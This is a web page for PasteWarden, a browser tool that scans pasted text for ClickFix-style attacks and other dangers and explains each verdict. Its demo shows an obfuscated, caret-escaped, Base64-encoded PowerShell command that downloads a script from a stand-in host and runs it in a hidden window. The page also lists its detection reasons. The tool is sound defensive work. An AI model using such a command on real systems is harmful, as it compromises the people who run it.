 PasteWarden
Playground
Privacy
Download
Docs
way out. Try the same engine right here.
Runs entirely in your browser. Nothing is uploaded.
Language
System
繁體中文
English
Text to check
Checked as you type. The text stays in this tab: it is not saved,
sent, or put in the URL.
p^o^w^e^r^s^h^e^l^l -w h^i^d^d^e^n -enc
aQBlAHgAIAAoACcAaQAnACsAJwB3AHIAJwArACcAIABoA
HQAJwArACcAdABwAHMAOgAvAC8AZQB4AGEAbQBwAGwAZQ
AuAGkAbgB2AGEAbABpAGQALwB2AGUAcgBpAGYAeQAuAHA
AcwAxACcAKQA=
188 characters • checked in 10 ms
Clear
Try an example
Every example is fake and harmless: commands only open the calculator
or point at example.invalid, and the numbers, key and phrases are
generated on this page.
Fake CAPTCHA (ClickFix)
Obfuscated command
Personal data
API key
Seed phrase
Seed phrase, bad checksum
Ordinary text
The same attack wrapped in four layers: ^ escapes, a
Base64 -EncodedCommand, string concatenation and a
string run as code. Watch the onion view peel them.
VERDICT
Quarantined
This is very likely an attack. PasteWarden stopped it.
Command verdict
Malicious
Risk score
100 / 100
Why
Calls PowerShell
Runs with a hidden window
Runs a Base64-encoded command
Downloads and runs code directly
Runs downloaded content as code (iex)
Downloads content from the internet
The download-and-run source is not a known official installer site
Hides what it runs behind obfuscation (string building or encoding)
The command connects to
example.invalid
Onion view
Peel the obfuscation layer by layer to see what the command really does.
Reveal next layer
Reveal all
Replay
4 of 4 layers revealed
Layer 1
caret
Removed cmd ^ escapes